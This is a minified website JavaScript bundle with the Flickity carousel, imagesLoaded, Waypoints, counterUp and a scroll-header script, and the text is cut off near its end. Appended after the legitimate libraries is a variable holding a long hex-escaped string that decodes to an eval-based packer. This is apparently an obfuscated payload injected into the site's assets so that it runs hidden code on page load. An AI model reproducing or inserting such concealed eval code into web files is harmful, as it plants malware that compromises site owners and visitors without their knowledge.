i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright � 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\